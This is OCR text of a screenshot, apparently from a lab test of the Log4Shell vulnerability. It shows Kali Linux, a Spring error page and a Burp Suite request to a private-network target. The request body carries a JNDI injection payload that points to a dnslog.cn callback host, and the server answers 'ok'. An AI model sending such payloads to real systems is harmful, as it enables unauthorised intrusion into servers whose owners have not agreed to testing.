 Burp Suite Community E...
Mozilla Firefox
[root@kali: /home/luoyu...
05:40 下午
Mozilla Firefox
192.168.119.136:49153/h
192.168.119.136:49153
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Fo
Whitelabel Error Page
This application has no explicit mapping for /error, so you
Mon Dec 13 09:38:04 GMT 2021
There was an unexpected error (type=Method Not Allowe
Request method 'GET' not supported
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.119.136:49153 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /hello HTTP/1.1
2 Host: 192.168.119.136:49153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11
12 payload=${jndi:s9jrls.dnslog.cn}
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 13 Dec 2021 09:40:28 GMT
5 Connection: close
6
7 ok
? Search... 0 matches
Done
133 bytes | 78 millis